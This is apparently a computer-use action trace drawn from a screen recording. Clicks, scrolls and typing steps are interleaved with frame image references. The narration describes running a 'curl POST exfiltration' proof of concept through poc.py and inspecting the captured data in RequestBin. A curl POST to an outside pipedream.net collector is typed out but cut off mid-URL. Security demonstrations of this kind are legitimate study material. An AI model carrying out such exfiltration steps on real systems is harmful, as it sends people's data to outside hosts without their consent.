
left_click(41, 323)

left_click(42, 604)

scroll("down", 3)

scroll("down", 3)

View the captured test POST in RequestBin with body name Luke Skywalker.
left_click(272, 16)
type("curl -X POST https://eni44w7e2wz5.x.pipedream.ne")

Run the curl POST exfiltration through poc.py and select the encoded data captured in RequestBin.
key("Return")

right_click(891, 429)
